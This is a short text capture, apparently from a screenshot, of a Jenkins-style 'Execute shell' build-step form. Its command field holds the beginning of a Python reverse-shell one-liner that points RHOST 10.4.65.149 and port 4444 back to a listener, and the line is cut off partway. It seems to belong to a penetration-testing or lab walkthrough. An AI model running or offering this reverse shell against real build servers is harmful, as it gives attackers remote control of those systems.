 X
Execute shell
?
Command
export RHOST="10.4.65.149";export RPORT=4444;python -c 'import sys,socket,os,pty;s=sock
See the list of available environment variables
Advanced...
Add build step
Post-build Actions
Add post-build action
Save
Apply